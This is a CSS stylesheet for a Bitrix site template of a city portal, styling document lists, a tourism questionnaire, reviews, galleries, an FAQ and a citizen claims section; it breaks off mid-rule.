.style-font .font-name.museo, .style-font .font-variants.museo {
	font-family: 'museo_cyrillic500';
}

.style-font .font-name.ptserif, .style-font .font-variants.ptserif {
	font-family: 'pt_serifregular';
}

.style-font .font-name span {
	font-family: initial;
}

.style-font .font-variants {
	width: 80%;
}

.style-colors {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
}

.style-color {
	width: 50%;
	-js-display: flex;
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.color-pattern {
	width: 35px;
	height: 35px;
	margin-right: 15px;
	border-radius: 5px;
}

.color-pattern.color-588eae {
	background-color: #588eae;
}

.color-pattern.color-d2302f {
	background-color: #d2302f;
}

.color-pattern.color-a37742 {
	background-color: #a37742;
}

.color-pattern.color-03832a {
	background-color: #03832a;
}

.color-pattern.color-1c1c1c {
	background-color: #1c1c1c;
}

.color-pattern.color-aaa04d {
	background-color: #aaa04d;
}

/*
*
*
*
*
*
*/


/* ------------ documents.html ------------- */

.documents {
	width: 72%;
}

.documents-filter {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	padding-right: 50px;
	width: 90%;
	align-items: center;
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e8e8e8;
}

.documents-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
}

input[type="date"] {
	height: 40px;
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
}

.documents-date input[type="text"] {
	/*height: 30px;*/
	outline: none;
	padding-left: 15px;
	padding-right: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/calendar.png);
	background-repeat: no-repeat;
    background-position: 95% center;
}

.documents-filter button {
	background-color: #a37742;
	padding-left: 40px;
    padding-right: 40px;
    margin-bottom: 0;
	/*height: 30px;*/
	line-height: 30px;
}

.documents-filter button:hover {
	background-color: #bfa07b;
}

.documents__list {
	margin-bottom: 35px;
}

.documents__item {
	-js-display: flex;
	display: flex;
	margin-bottom: 15px;
}

.documents__item:before {
	display: none;
}

.documents__img {

}

.documents__info {
	padding-left: 15px;
}

.documents__info h3 {
	margin-bottom: 10px;
}

.documents__info h3 a {
	padding-top: 10px;
	color: #588eae;
	font-size: 1em;
	text-decoration: underline;
}

.documents__info h3 a:hover {
	color: #a37742;
}

.documents__sub-info {
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	color: #1c1c1c;
	margin-right: 15px;
}

.documents__sub-info .doc-type-size {
	opacity: 0.3;
	margin-left: 15px;
	margin-right: 15px;
}

.documents__sub-info .doc-cat {
	font-family: 'museo_cyrillic500_italic';
	color: #a37742;
	font-size: 0.75em;
}

.documents__sub-info .doc-cat:hover {
	color: #d2302f;
}

/*
*
*
*
*
*
*/


/* ------------ anketa ------------- */

.tourism-section {
	width: 72%;
	margin-bottom: 30px;
}

.tourism-section-intro {
	font-family: 'museo_cyrillic500';
	color: #2f4952;
	opacity: 0.5;
	margin-bottom: 20px;
	font-size: 0.875em;
}

.tourism-section-form {
	width: 95%;
	padding-bottom: 20px;
}

.tourism-section-form label {
	margin-right: 10px;
}

.tourism-section-form textarea {
	min-height: 100px;
}

.fieldset {
	padding-top: 20px;
	padding-bottom: 20px;
}

.fieldset.bottom-line {
	border-bottom: 1px solid #e3e5e6;
}

.form-item {	
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 20px;
}

.form-item-question {
	width: 25%;
	text-align: right;
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
}

.form-item-answer {
	width: 72%;
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-answer .budget {
	font-family: 'museo_cyrillic300_italic';
	color: #2f4952;
	opacity: 0.5;
	font-size: 0.8125em;
	margin-left: 10px;
}

.form-last {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.form-last-item {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-item-last-question {
	font-family: 'museo_cyrillic700';
	font-size: 0.9375em;
	color: #2f4952;
	margin-right: 15px;
}

.form-item-last-answer {
	-js-display: flex;
	display: flex;
	justify-content: flex-start;
	align-items: center;
}

.form-last input[type="submit"] {
	background-color: #a37742;
}

.form-last input[type="submit"]:hover {
	background-color: #bfa07b;
}

input.input-age {
	width: 80px;
}

input.input-budget {
	width: 160px;	
}

input.input-hotel-name {
	width: 200px;	
}


/* ------------ howtoget ------------- */

.howget-list li:before {
	display: none;
}

.howget-list h3 {
	line-height: 30px;
}

.howget-list h3 img {
	vertical-align: middle;
    margin-right: 10px;
}


/*
*
*
*
*
*
*/


/* ------------ fornote ------------- */

.fornote-list {
	width: 80%;
}

.fornote-list>li {
	border-bottom: 2px solid #e3e5e6;
	padding-top: 25px;
	padding-bottom: 25px;
}

.fornote-list>li:last-child {
	border-bottom: none;
}

.fornote-list li:before {
	display: none;
}

.fornote-sublist {
	-js-display: flex;
	display: flex;
}

.fornote-sublist>li {
	width: 33%;
}

.fornote-sublist h5 {
	margin-bottom: 5px;
}

.fornote-sublist p {
	margin-top: 0;
	margin-bottom: 0;
	color: #2f4952;
	line-height: 22px;
	font-family: 'pt_serifitalic';
}

/*
*
*
*
*
*
*/


/* ------------ feedback ------------- */

.feedback-btn {
	margin-top: 0;
}

.feedback-list {
	padding-bottom: 20px;
}

.feedback-list>li {
	padding: 20px;
	margin-bottom: 15px;
	background-color: #fff;
	border-radius: 8px;
	box-shadow: 2px 2px 10px -3px #aaa;
}

.feedback-list li:before {
	display: none;
}

.feed-header {
	-js-display: flex;
	display: flex;
}

.feed-author {
	margin-right: 10px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	color: #1c1c1c;
}

.feed-rate {
	margin-right: 10px;
	padding-top: 5px;
}

.rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.rate-list li {
	width: 13px;
	height: 12px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray.png);
}

.rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold.png);
}

.rate-list li:before {
	display: none;
}

.feed-date {
	margin-right: 10px;
	padding-top: 2px;
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #c0c0c0;
}

.feed-text {
	margin-top: 5px;
	margin-bottom: 0;
}

.feedback-popup {
	position: absolute;
	width: 580px;
	padding: 40px 50px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
}

.feedback-popup h2 {
	text-align: center;
}

.feedback-item {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 10px;
}

.feedback-question {
	width: 25%;
	text-align: right;
	padding-top: 10px;
}

.feedback-answer {
	width: 69%;
}

.feedback-answer input[type="text"], .feedback-answer textarea {
	width: 100%;
}

.feedback-answer textarea {
	height: 230px;
	resize: none;
}

.feedback-answer input[type="submit"] {
	background-color: #a37742;
	width: 160px;
	padding: 0;
}

.feedback-answer input[type="submit"]:hover {
	background-color: #bfa07b;
}

.feed-popup-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 6px;
}

.feed-popup-rate-list li {
	padding-right: 4px;
}

.feed-popup-rate-list li a {
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.feed-popup-rate-list li a.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.feed-popup-rate-list li:before {
	display: none;
}


/*
*
*
*
*
*
*/


/* ------------ detail ------------- */

.main-detail-block {
	-js-display: flex;
	display: flex;
	margin-bottom: 40px;
}

.main-detail-info {
	-js-display: flex;
	display: flex;
    flex-direction: column;
	width: 30%;
	background-color: #fff;
	padding: 15px 10px;
}

.main-detail-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.detail-rate-list {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
	padding-top: 10px;
	padding-left: 10px;
    padding-bottom: 15px;
}

.detail-rate-list li {
	margin-right: 4px;
	display: block;
	width: 21px;
	height: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gray-l.png);
}

.detail-rate-list li:before {
	display: none;
}

.detail-rate-list li.rated {
	background-image: url(/bitrix/templates/color_derbent/css/../img/star-gold-l.png);
}

.detail-contacts li {
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #979797;
}

.detail-contacts li.address a {
	font-family: 'museo_cyrillic500';
	font-size: 0.6875em;
	text-decoration: underline;
	text-decoration-style: dashed;
}

.detail-contacts li.address a:hover {
	text-decoration: none;
}

.detail-contacts li.website a {
	font-family: 'museo_cyrillic500';
	border-bottom: 1px solid #d8ebf2;
	font-size: 0.8125em;
	color: #3b9dc0;
}

.detail-contacts li.website a:hover {
	color: #a37742;
	border-bottom: none;
}

.main-detail-central-info {
	border-top: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	padding: 15px 10px 25px;
	margin-bottom: 25px;
}

.detail-contacts li {
	padding-left: 25px;
	background-repeat: no-repeat;
	margin-bottom: 7px;
	background-position: left 2px;
}

.detail-contacts li:before {
	display: none;
}

.detail-contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/address.png);
}

.detail-contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone.png);	
}

.detail-contacts li.schedule {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule.png);	
}

.detail-contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website.png);	
}

.detail-socials {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.detail-socials a {
	display: block;
	width: 25px;
	height: 25px;
}

.detail-socials li {
	margin-right: 5px;
}

.detail-socials li:before {
	display: none;
}

.detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst.png);
}

.detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl.png);
}

.detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont.png);
}

.detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook.png);
}


.main-detail-info button {
	width: 210px;
	align-self: center;
	padding: 0;
	background-color: #a37742;
}

.main-detail-info button:hover {
	background-color: #bfa07b;
}

p span.bold {
	font-family: 'pt_serifbold';
}

.detail-gallery {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
	margin-bottom: 40px;
}

.detail-gallery-item {
	width: 48%;
}

.detail-gallery-item h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-gallery-item h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.gallery-area {
	position: relative;
}

.gallery-area ul {
	-js-display: flex;
	display: flex;
	margin-bottom: 0;
}

.gallery-area ul li {
	display: block;
	position: relative;
}

.gallery-area ul li:before {
	display: none;
}

.gallery-area ul li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.gallery-area ul li .media-item-name {
	position: absolute;
	bottom: 15px;
	left: 20px;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
}

.prev {
	width: 16px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/prev.png);
	position: absolute;
    top: 50%;
    left: 5px;
    transform: translateY(-50%);
}

.playback {
	width: 41px;
	height: 41px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/playback.png);
	position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.next {
	width: 20px;
	height: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/next.png);
	position: absolute;
    top: 50%;
    right: 5px;
    transform: translateY(-50%);
}

.detail-feedback {
	width: 70%;
}

.detail-feedback h3 {
	font-size: 1.375em;
	color: #2f4952;
}


.detail-feedback h3 span {
	font-size: 0.0625em;
	color: #cacaca;
}

.feedbacks-block {
	position: relative;
}

.feedbacks {
	padding: 15px;
    background-color: #fff;
    box-shadow: 0 0 1px 1px #ccc;
    border-radius: 5px 5px 0 0;
}

.feedbacks li {
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: 1px solid #d8ebf2;
}

.feedbacks li:first-child {
	padding-top: 0;
}

.feedbacks li:last-child {
	padding-bottom: 0;
	border-bottom: none;
}

.feedbacks li:before {
	display: none;
}

.feedbacks h5 {
	font-size: 0.9375em;
	color: #2f4952;
	margin-bottom: 5px;
}

.feedbacks h5 span {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #cdcdcd;
}

.feedbacks p {
	margin-bottom: 0;
	font-size: 0.875em;
	line-height: 17px;
}

.feedbacks-show-all {
	display: block;
	height: 22px;
	line-height: 22px;
	text-align: center;
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	background-color: #d7d7d7;
	border-radius: 5px;
	width: 100px;
	padding-left: 10px;
	padding-right: 10px;
	overflow: hidden;
	position: absolute;
    bottom: -10px;
    left: 50%;
    transform: translateX(-50%);
}

.feedbacks-show-all:hover {
	color: #fff;
}

.send-feedback {
	-js-display: flex;
	display: flex;
	justify-content: space-between;
}

.send-feedback textarea {
	width: 67%;
	height: 90px;
}

.send-feedback>div {
	width: 30%;
}

.send-feedback button {
	width: 160px;
	background-color: #a37742;
	padding-left: 0;
	padding-right: 0;
	margin-bottom: 15px;
}

.send-feedback button:hover {
	background-color: #bfa07b;
}

.send-feedback .photo-attach {
	display: block;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	padding-left: 25px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/photo.png);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}

.recommends {
	margin-top: 40px;
}

.recommends h3 {
	color: #2f4952;
}


.recommend-card {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	padding: 15px;
}

.recommend-card .img-wrap {
	margin-bottom: 15px;
}

.recommend-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.recommend-card .rate-list {
	margin-bottom: 10px;
}

.recommend-card .recommend-name {
	display: block;
	color: #3b9dc0;
	text-decoration: underline;
	margin-bottom: 10px;
}

.recommend-card .recommend-name:hover {
	color: #a37742;
}

.recommend-card .detail-socials a {
	width: 17px;
	height: 16px;
	background-repeat: no-repeat;
}

.recommend-card .detail-socials li.inst a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/inst-sm.png);
}

.recommend-card .detail-socials li.odnokl a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/odnokl-sm.png);
}

.recommend-card .detail-socials li.vkont a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkont-sm.png);
}

.recommend-card .detail-socials li.fbook a {
	background-image: url(/bitrix/templates/color_derbent/css/../img/fbook-sm.png);
}

/*
*
*
*
*
*
*/


/* ------------ video ------------- */

.video-gallery-list {
	-js-display: flex;
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.video-gallery-list li {
	width: 48%;
	height: 250px;
	margin-right: 2%;
	margin-bottom: 10px;
	position: relative;
}

.video-gallery-list li:before {
	display: none;
}

@media (max-width: 700px) {
	.video-gallery-list li {
		width: 100%;
	}
}

.video-gallery-list li iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.video-gallery-list li .video-caption {
	position: absolute;
	left: 25px;
	bottom: 15px;
	margin-bottom: 0;
	color: #fff;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	width: 80%;
    line-height: 20px;
    text-shadow: 1px 1px 5px #000;
}

.banner {
	margin-bottom: 20px;
}

.banner img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


/*
*
*
*
*
*
*/


/* ------------ photo ------------- */


.photo-gallery-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
}

.photo-gallery-list li:before {
	display: none;
}

.photo-gallery-list li a {
	display: block;
	padding: 10px;
	height: 100%;
}

.photo-gallery-list li .img-wrap {
	position: relative;
    margin-bottom: 5px;
    height: 150px;
    overflow: hidden;
    display: flex;
    justify-content: center;
    align-items: center;
}

.photo-gallery-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
    transition: all 0.7s;
}

.photo-gallery-list li .img-wrap .view-icon {
	width: 32px;
	height: 21px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/view-icon.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-list li h5 {
	font-size: 1.0625em;
	color: #2f4952;
	margin-bottom: 4px;
}

.photo-gallery-list li h5 span {
    font-family: 'museo_cyrillic700';
    font-size: 0.8125em;
    color: #a6a6a6;
}

.photo-gallery-list li .date {
    font-family: 'museo_cyrillic500';
    font-size: 0.75em;
    color: #a6a6a6;
}

.photo-gallery-list li a:hover {
	text-decoration: none;
}

.photo-gallery-list li a:hover h5 {
	color: #a37742;
}

.photo-gallery-list li a:hover .view-icon {
	opacity: 1;
}

.photo-gallery-list li a:hover img {
	/*filter: brightness(0.60);*/
	width: 150%;
	height: 150%;
}


/*
*
*
*
*
*
*/


/* ------------ photogallery ------------- */

.photo-gallery-inner-list {
	display: flex;
	flex-wrap: wrap;
}

.photo-gallery-inner-list li {
	width: 31%;
	margin-right: 2%;
	margin-bottom: 10px;
	overflow: hidden;
}

.photo-gallery-inner-list li:before {
	display: none;
}

.photo-gallery-inner-list li a {
	display: block;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap {
	position: relative;
	height: 100%;
}

.photo-gallery-inner-list li .img-wrap .magnifier {
	width: 36px;
	height: 36px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/magnifier.png);
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	opacity: 0;
	transition: opacity 0.5s;
}

.photo-gallery-inner-list li a:hover .magnifier {
	opacity: 1;
}

.photo-gallery-inner-list li a img {
	max-width: 100%;
	height: auto;
}

@supports (object-fit:cover) {
	.photo-gallery-inner-list li a img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}
}

.photo-gallery-inner-list li a:hover img {
	filter: brightness(0.60);
}

.backward {
	margin-right: 100px;
	position: relative;
	font-family: 'museo_cyrillic500';
	color: #fff;
	font-size: 0.9375em;
	background-color: #a37742;
	padding-left: 10px;
	padding-right: 5px;
	height: 28px;
	line-height: 28px;
}

.backward:before {
	content: '';
	display: block;
	position: absolute;
	left: -28px;
	top: 0;
	border: 14px solid transparent;
	border-right-color: #a37742
}


.for-align {
    width: 30%;
}


/*
*
*
*
*
*
*/


/* ------------ sworn ------------- */


.sworns-list {
	display: flex;
	flex-wrap: wrap;
}

.sworns-list li {
	width: 31%;
    margin-right: 2%;
    margin-bottom: 10px;
}

.sworns-list li:before {
	display: none;
}

.sworns-list li a {
	position: relative;
    background-color: #fff;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    height: 100%;
    display: flex;
    padding: 40px 20px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    border: 2px solid #e8e8e8;
    top: 0;
	text-align: center;
}

.sworns-list li a:hover,
.sworns-list li a:focus,
.sworns-list li a:active {
	color: #2f4952;
	text-decoration: none;
    box-shadow: 0 5px 10px 0px #d5d5d5;
    top: -3px;
}

.sworns-list li a .img-wrap {
	margin-bottom: 20px;
}

.sworns-list li a h5 {
	margin-bottom: 10px;
	color: #2f4952;
	font-size: 1.375em;
}

.sworns-list li a .state {
	display: flex;
	justify-content: center;
	align-items: center;
}

.sworns-list li a .state img {
	margin-right: 10px;
}

.sworns-list li a .state span {
	color: #2f4952;
	opacity: 0.5;
	font-size: 1em;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ faq ------------- */

.faq-list li {
	display: flex;
    justify-content: flex-end;
	padding: 20px 0 10px 0;
	margin-left: -100%;
}

.faq-list li:nth-child(odd) {
	background-color: #fff;
}

.faq-list li:before {
	display: none;
}

.container-wrap {
	width: 50%;
	padding-right: 25px;
}

.faq-list li p {
	color: #2f4952;
	margin-bottom: 10px;
}

.faq-form>* {
	margin-bottom: 10px;
}

.faq-form span {
	width: 20%;
	text-align: right;
	font-family: 'museo_cyrillic500';
	font-size: 1em;
	color: #2f4952;
}

.faq-form input[type="text"], .faq-form textarea {
	width: 78%;
}

.faq-form textarea {
	height: 160px;
	resize: none;
}

.faq-form .name, .faq-form .question {
	display: flex;
    justify-content: space-between;
}

.faq-form .name {
	align-items: center;
}

.faq-form .question {
	align-items: flex-start;
}

.faq-form .question span {
	margin-top: 10px;
}

.faq-form .button {
	text-align: right;
}

.faq-form .button input[type="submit"] {
	width: 190px;
	padding: 0;
	font-family: 'museo_cyrillic500';
}


/*
*
*
*
*
*
*/


/* ------------ activity ------------- */

.activity-documents {
    margin-bottom: 40px;
}

.activity-documents-block-header h2 {
    color: #1c1c1c;
    font-family: 'pt_serifbold';
    font-size: 1.125em;
    line-height: 24px;
}

.activity-documents-block-header h2 span {
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #a0a0a0;
    margin-left: 5px;
}

.activity-documents-block {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.activity-documents__item {
    display: flex;
    width: 50%;
    margin-bottom: 20px;
}

.activity-documents__item .documents__info {
    width: 50%;
}

.activity-documents__item .documents__sub-info .doc-type-size {
    margin-left: 0;
}

.socials-sub-info {
	color: #979797;
	opacity: 0.6;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	text-align: center;
    padding-top: 3px;
}

/*.sub-menu-item>a {
	background-color: #a37742;
	color: #fff;
}*/

.sub-menu-item .sub-menu-item>a {
	background-color: #f5f0e9;
	color: #a37742;
	font-size: 0.875em;
	border-bottom: 1px solid #ede4d8;
}

.sub-menu-item .sub-menu-item:last-child>a {
	border-bottom: none;
}

.sub-menu-item .sub-menu-item>a:hover {
	color: #d2302f;
}


/*
*
*
*
*
*
*/


/* ------------ dobrotvorets ------------- */


.categories-and-main-block {
	display: flex;
    justify-content: space-between;
}

.categories-list {
	width: 50px;
    background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    padding-bottom: 10px;
    padding-top: 10px;
}

.categories-list li {
	position: relative;
}

.categories-list li:before {
	display: none;
}

.categories-list a {
	display: block;
	padding: 8px;
	display: flex;
    justify-content: center;
    color: #588eae;
}

.categories-list li.current a {
	background-color: #588eae;
}

.categories-list a:hover {
	background-color: #eef3f7;
	color: #a37742;
}

.img-unhov {
	display: block;
}

.img-hov {
	display: none;
}

.categories-list li.current a .img-hov {
	display: block;
}

.categories-list li.current a .img-unhov {
	display: none;
}

.categories-list .tooltip {
	background-color: #588eae;
	color: #fff;
	min-width: 170px;
    white-space: nowrap;
    padding-right: 20px;
	padding-left: 20px;
	height: 38px;
	line-height: 38px;
	position: absolute;
	left: 80px;
    top: 7px;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	display: none;
	opacity: 1;
}

.categories-list .tooltip:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: -38px;
	width: 0;
	height: 0;
	border: 19px solid transparent;
	border-right-color: #588eae;
	display: inherit;
}

.categories-list li:hover .tooltip {
	display: block;
}

.main-block {
	width: 90%;
}

.filters {
	display: flex;
    justify-content: space-between;
    align-items: center;
	height: 50px;
	padding-left: 40px;
	padding-right: 10px;
	background-color: #fff;
    box-shadow: 0 0 5px -2px #333;
    margin-bottom: 20px;
}

.filters-list {
	display: flex;
	height: 50px;
	margin-bottom: 0;
}

.filters-list li {
	margin-bottom: 0;
	margin-right: 30px;
}

.filters-list li:last-child {
	margin-right: 0;
}

.filters-list li:before {
	display: none;
}

.filters-list li a {
	height: 50px;
	line-height: 50px;
	padding-bottom: 15px;
	color: #588eae;
	font-size: 0.875em;
	font-family: 'museo_cyrillic500';
}

.filters-list li a:hover {
	color: #93b9d0;
	border-bottom: 2px solid #93b9d0;
	text-decoration: none;
}

.filters-list li.active a {
	color: #1c1c1c;
	border-bottom: 2px solid #1c1c1c;
}

.filters-list li span {
	font-family: 'museo_cyrillic300';
	font-size: 0.75em;
	margin-left: 5px;
	color: #cddce5;
}

.filters-list li.active span {
	color: #9e9e9e;
}

.filters form {
	position: relative;
}

/*.filters form input {
	padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
}

.filters form:before {
	content: '';
	display: block;
	width: 9px;
	height: 9px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
	position: absolute;
	top: 12px;
    left: 18px;
}*/

.filters form select {
	width: 170px;
    height: 35px;
    -webkit-appearance: initial;
    border-radius: 0;
    outline: none;
    padding: 10px 10px 10px 35px;
    background-color: #f4f4f4;
    border: none;
    color: #c0c0c0;
    font-size: 0.75em;
    font-family: 'museo_cyrillic500';
    background-image: url(/bitrix/templates/color_derbent/css/../img/sort-by.png);
    background-repeat: no-repeat;
    background-position: 15px center;
}


.claims-list {
	background-color: #fff;
	box-shadow: 0 0 5px -2px #333;
}

.claims-list li {
	padding: 20px 20px 20px 15px;
	border-bottom: 1px solid #ebebeb;
	display: flex;
	justify-content: space-between;
}

.claims-list li:last-child {
	border-bottom: none;
}

.claims-list li:before {
	display: none;
}

.claims-list li .img-wrap {
	margin-right: 15px;
	width: 35%;
}

.claims-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claims-list li .claim-info {
	width: 65%;
	flex-grow: 1;
}

.claims-list li .claim-info a {
	color: #588eae;
	text-decoration: underline;
}

.claims-list li .claim-info h5 {
	font-family: 'museo_cyrillic700';
	color: #588eae;
	margin-bottom: 10px;
}

.claims-list li .claim-info p {
	font-family: 'pt_serifregular';
	font-size: 0.875em;
	line-height: 17px;
	color: #666666;
}

.claim-sub-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-sub-info .address {
	padding-left: 15px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo.png);
	background-repeat: no-repeat;
	background-position: left center;
}


.claim-bottom-info {
    display: flex;
}

.claim-bottom-info .claim-type {
	padding-left: 22px;
	font-size: 0.8125em;
    font-family: 'pt_serifregular';
    background-repeat: no-repeat;
    background-position: left 0;
    opacity: 0.6;
    width: 40%;
}

.claim-bottom-info .claim-type_problem {
	color: #d2302f;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem.png);
}

.claim-bottom-info .claim-type_offer {
	color: #e28b00;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer.png);
}

.claim-status-wrap {
	width: 40%;
	margin-right: 10%;
}

.claim-bottom-info .claim-status {
	display: inline-block;
	color: #fff;
	background-color: #eeb966;
	height: 20px;
	line-height: 20px;
	padding-left: 15px;
	padding-right: 15px;
	border-radius: 5px;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-bottom-info .claim-status_solved {
	background-color: #68b67f;
}


.claim-feed {
    display: flex;
    justify-content: space-between;
    font-family: 'pt_serifregular';
    font-size: 0.8125em;
    color: #d7d7d7;
}

.claim-feed>div {
	padding-left: 20px;
	background-repeat: no-repeat;
	background-position: left 2px;
}

.claim-feed .likes {
	margin-right: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/like.png);
}

.claim-feed .comments {
	background-image: url(/bitrix/templates/color_derbent/css/../img/comment.png);
}

.add-claim-btn {
	font-family: 'museo_cyrillic500';
	padding-left: 50px;
    padding-right: 50px;
}

.add-claim-btn span {
	font-size: 1.5em;
	margin-right: 5px;
	vertical-align: top;
}



/*
*
*
*
*
*
*/


/* ------------ addclaim ------------- */


.claim-choice {
	display: flex;
	justify-content: space-between;
	align-items: flex-start;
}

.claim-choice__btns {
	display: flex;
	align-items: center;
	width: 44%;
}

.claim-choice__btns span {
	margin-right: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	white-space: nowrap;
}

.claim-choice__btns form {
	display: flex;
	border-radius: 5px;
	overflow: hidden;
}

.claim-choice__btns input[type="radio"] + label:before, .claim-choice__btns input[type="radio"] + label:after {
	display: none;
}

.claim-choice__btns input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #e6e6e6;
	color: #1c1c1c;
	padding-left: 25px;
	padding-right: 25px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #1c1c1c;
	cursor: pointer;
}

.claim-choice__btns input[type="radio"]:checked + label {
	background-color: #a37742;
	border: 1px solid #a37742;
	color: #fff;
}

.claim-choice__text {
	width: 54%;
}

.claim-choice__text p {
    font-family: 'pt_serifitalic';
    font-size: 0.8125em;
    line-height: 17px;
    color: #989898;
}

.claim-categories {
	margin-bottom: 40px;
}

.claim-categories h2 {
	font-size: 1.375em;
	color: #2f4952;
	font-family: 'museo_cyrillic700';
}

.claim-categories input[type="radio"] + label:after, .claim-categories input[type="radio"] + label:before {
	display: none;
}

.claim-categories input[type="radio"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 45px;
    padding-right: 20px;
	font-family: 'pt_serifregular';
	font-size: 0.9375em;
	color: #a37742;
	cursor: pointer;
	display: inline-block;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-categories input[type="radio"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-categories .img-wrap {
